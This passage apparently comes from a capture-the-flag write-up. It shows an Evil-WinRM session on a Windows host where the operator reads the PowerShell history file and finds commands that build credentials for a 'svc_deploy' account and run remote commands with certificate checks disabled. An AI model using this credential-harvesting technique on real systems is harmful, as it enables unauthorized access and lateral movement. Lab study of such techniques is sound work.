 *Evil-WinRM* PS C:\Users\legacyy\Desktop> cd $env:APPDATA\Microsoft\Windows\PowerShell\PSReadLine\
*Evil-WinRM* PS C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine> ls
Directory: C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         3/3/2022  11:46 PM            434 ConsoleHost_history.txt
*Evil-WinRM* PS C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine> type ConsoleHost_history.txt
whoami
ipconfig /all
netstat -ano |select-string LIST
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString -AsPlainText -Force
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
invoke-command -computername localhost -credential $c -port 5986 -usessl -
SessionOption $so -scriptblock {whoami}
get-aduser -filter * -properties *
exit